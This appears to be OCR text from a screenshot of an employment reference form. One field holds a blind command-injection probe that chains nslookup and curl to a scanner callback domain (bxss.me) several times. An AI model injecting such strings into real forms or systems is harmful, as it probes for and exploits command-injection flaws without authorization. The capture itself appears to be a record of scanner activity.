
shared with the candidate
;(nslookup -q=cname
hitwzujgkrhfjc38f8.bxss.me||curl
hitwzujgkrhfjc38f8.bxss.me)|(nslookup -
q=cname hitwzujgkrhfjc38f8.bxss.me||curl
hitwzujgkrhfjc38f8.bxss.me)&(nslookup -
q=cname hitwzujgkrhfjc38f8.bxss.me||curl
hitwzujgkrhfjc38f8.bxss.me)
Would you employ the candidate
again? If "No" please provide
information as to why.
-Select-